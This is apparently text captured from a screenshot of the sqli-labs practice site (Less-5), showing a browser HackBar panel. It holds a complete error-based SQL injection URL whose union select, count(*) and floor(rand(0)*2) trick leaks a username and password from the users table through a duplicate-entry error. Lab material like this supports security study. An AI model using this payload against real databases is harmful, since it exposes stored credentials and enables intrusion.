 Welcome Dhakkan
Duplicate entry 'Dumb:Dumb~1' for key ''
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
http://localhost/sqli/Less-5/?id=1'  union select 1,count(*),concat_ws('~',(select
concat(username,0x3a,password) from users limit 0,1),floor(rand(0)*2)) as x from
information_schema.tables group by x --+